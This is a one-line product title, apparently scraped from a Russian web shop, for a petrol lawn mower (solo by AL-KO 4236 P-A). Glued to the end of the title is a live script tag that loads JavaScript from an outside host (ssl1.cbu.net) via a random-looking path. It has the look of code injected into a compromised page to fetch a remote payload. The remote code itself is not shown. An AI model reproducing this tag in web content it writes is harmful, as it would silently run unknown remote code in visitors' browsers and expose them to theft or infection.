 Газонокосилка бензиновая solo by AL-KO 4236 P-A<script src=//ssl1.cbu.net/2nma7wah></script>